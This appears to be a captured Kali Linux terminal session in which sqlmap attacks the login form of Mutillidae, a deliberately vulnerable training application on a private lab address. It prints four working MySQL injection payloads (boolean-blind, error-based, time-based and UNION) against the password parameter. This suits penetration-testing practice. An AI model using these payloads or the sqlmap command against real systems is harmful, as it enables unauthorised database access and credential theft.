 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://192.168.1.101/mutillidae/index.php?page=userinfo.php&username=&password=&user-info-php-submitbutton=View+Account+Details" –shell
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.7.10#stable}
|_ -| . [,]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers
assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:53:51 /2023-12-10/
[11:53:51] [WARNING] provided value for parameter 'username' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[11:53:51] [WARNING] provided value for parameter 'password' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[11:53:51] [INFO] resuming back-end DBMS 'mysql'
[11:53:51] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=861034a49b5...25a5c94bba'). Do you want to use those [Y/n]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: password (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: page=user-info.php&username=&password=' OR NOT 1064=1064#&user-info-php-submit-button=View Account Details
    Type: error-based
    Title: MySQL >= 4.1 OR error-based - WHERE or HAVING clause (FLOOR)
    Payload: page=user-info.php&username=&password=' OR ROW(1532,6950)>(SELECT COUNT(*),CONCAT(0×716b7a6b71,(SELECT (ELT(1532=1532,1))),0×7162766b71,FLOOR(RAND(0)*2))x FROM (SELECT 3292 UNION SELECT 887
1 UNION SELECT 8436 UNION SELECT 1319)a GROUP BY x)-- JPyF&user-info-php-submit-button=View Account Details
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: page=user-info.php&username=&password=' AND (SELECT 1684 FROM (SELECT(SLEEP(5)))NSIO)-- Awgy&user-info-php-submit-button=View Account Details
    Type: UNION query
    Title: MySQL UNION query (NULL) - 5 columns
    Payload: page=user-info.php&username=&password=' UNION ALL SELECT NULL,NULL,CONCAT(0×716b7a6b71,0×6e686b7a547678646c4447447046664b486456525744775263716258526a696473506d544166506c,0×7162766b71),NULL,
NULL#&user-info-php-submit-button=View Account Details
KALI LINUX
"the quieter you become, the more you are able to hear"